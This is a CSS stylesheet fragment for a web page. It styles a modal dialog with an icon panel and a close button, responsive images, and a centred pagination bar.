.modal-dialog .modal-body .modal-body-left {
	width: 140px;
	float: left;
}
.modal-dialog .modal-body .modal-body-left .icon {
	width: 64px;
	height: 64px;
	margin: 30px 0 0 48px;
}
.modal-dialog .modal-body .modal-body-left .success-message {
	background-position: 0px -14px;
}
.modal-dialog .modal-body .modal-body-left .warming-message {
	background-position: 0px -78px;
}
.modal-dialog .modal-body .modal-body-right {
	width: 260px;
	float: right;
	padding-top: 20px;
}
.modal-dialog .modal-body .modal-body-right .close-btn {
	color: #000;
	text-align: center;
	width: 90px;
	display: inline-block;
	height: 24px;
	line-height: 24px;
	background: #818079;
}
.modal-dialog .modal-body .modal-body-right p {
	line-height: 30px;
}

#maximg img{ max-width:100%; height:auto !important}
.pagebar { padding:20px; overflow:hidden; clear:both}
.pagebar .pagination {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
.pagination a {
  background: #fff;
  border: 1px solid #ccc;
  color: #333;
  font-size: 12px;
  padding: 8px 10px;
  margin: 0 2px;
  border-radius: 3px; line-height:100%
}
.pagination span {
    color: #333;
    font-size: 12px;
    padding: 7px 2px;
    margin: 0 2px;
    border-radius: 3px;
}
.pagination a:hover {
  color: #333;
  border: 1px solid #333;
}
.pagination a.page-num-current {
  color: #fff;
  background: #333;
  border: 1px solid #333;
}
.pagination .st{ font-family:宋体}
.text-secondary{ text-align:center; padding:20px 0}